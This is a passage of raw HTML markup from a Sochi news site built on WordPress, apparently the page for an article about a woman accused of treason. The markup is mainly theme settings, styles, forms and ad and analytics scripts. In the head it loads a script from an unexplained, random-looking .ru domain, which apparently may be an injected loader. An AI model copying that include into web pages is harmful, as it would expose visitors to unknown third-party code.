if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="edc535443b";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-5780 single-format-standard cookies-not-set oksana-sevastidi-kotoruju-obvinili-v-gosizmene-za-sms-tak-i-ne-smogla-najti-rabotu-v-sochi-sochi24-tv-vse-novosti-goroda-2 global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"